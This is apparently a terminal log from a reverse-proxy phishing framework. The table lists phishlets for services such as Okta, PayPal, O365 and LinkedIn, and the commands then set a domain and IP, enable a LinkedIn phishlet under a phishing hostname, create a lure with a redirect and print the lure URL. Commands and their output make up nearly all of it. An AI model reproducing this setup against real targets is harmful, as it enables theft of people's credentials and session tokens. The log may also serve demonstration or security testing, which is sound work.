 | instagram | | disabled | available | |
| okta | | disabled | available | |
| paypal | | disabled | available | |
| tiktok | | disabled | available | |
| wordpress.org | | disabled | available | |
| citrix | | disabled | available | |
| github | | disabled | available | |
| linkedin | | disabled | available | |
| onelogin | | disabled | available | |
| outlook | | disabled | available | |
| facebook | | disabled | available | |
| o365 | | disabled | available | |
| protonmail | | disabled | available | |
| twitter | | disabled | available | |
+-----------------+-------------------+-----------+------------+-----------+
: config domain testphp.vulnweb.com
[01:25:40] [inf] server domain set to: testphp.vulnweb.com
[01:25:40] [war] server ip not set! type: config ip <ip_address>
: config ip 44.228.249.3
[01:25:42] [inf] server IP set to: 44.228.249.3
: phishlets hostname linkedin
[01:26:18] [err] phishlets: invalid syntax: [hostname linkedin]
: phishlets hostname linkedin my.phishing.hostname.testphp.vulnweb.com
[01:26:25] [inf] phishlet 'linkedin' hostname set to: my.phishing.hostname.testphp.vulnweb.com
[01:26:25] [inf] disabled phishlet 'linkedin'
: phishlets enable linkedin
[01:26:54] [inf] enabled phishlet 'linkedin'
[01:26:54] [inf] developer mode is on - will use self-signed SSL/TLS certificates for phishlet 'linkedin'
:
: lures create linkedin
[01:27:48] [inf] created lure with ID: 0
: lures edit 0 redirect_url https://www.google.com
[01:27:54] [inf] redirect_url = 'https://www.google.com'
: lures get-url 0
https://www.my.phishing.hostname.testphp.vulnweb.com/wiXDjPxQ
: sessions
[01:28:26] [inf] no saved sessions found
: